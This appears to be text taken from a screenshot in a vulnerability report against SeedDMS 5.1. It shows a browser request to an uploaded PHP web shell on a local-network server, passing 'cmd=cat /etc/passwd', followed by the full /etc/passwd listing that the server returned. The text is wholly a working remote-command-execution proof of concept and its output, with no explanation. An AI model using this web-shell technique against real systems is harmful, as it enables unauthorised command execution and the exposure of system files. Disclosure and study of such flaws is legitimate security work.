 不安全 192.168.10.143/seeddms51x/data/1048576/6/1.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin